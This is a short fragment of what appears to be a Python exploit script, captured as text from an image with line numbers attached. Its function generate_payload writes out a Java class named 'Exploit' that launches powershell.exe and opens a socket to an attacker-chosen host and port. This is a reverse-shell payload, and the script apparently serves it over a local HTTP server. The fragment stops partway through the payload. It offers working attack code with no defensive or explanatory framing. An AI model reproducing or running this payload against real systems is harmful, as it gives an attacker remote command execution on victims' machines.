 27 #!/usr/bin/env python3
26
25 import argparse
24 from colorama import Fore, init
23 import subprocess
22 import threading
21 from pathlib import Path
20 import os
19 from http.server import HTTPServer, SimpleHTTPRequestHandler
18
17 CUR_FOLDER = Path(__file__).parent.resolve()
16
15
14 def generate_payload(userip: str, lport: int) -> None:
13     program = """
12 import java.io.IOException;
11 import java.io.InputStream;
10 import java.io.OutputStream;
9 import java.net.Socket;
8
7 public class Exploit {
6
5     public Exploit() throws Exception {
4         String host="%s";
3         int port=%d;
2         String cmd="powershell.exe";
1         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
28         Socket s=new Socket(host,port);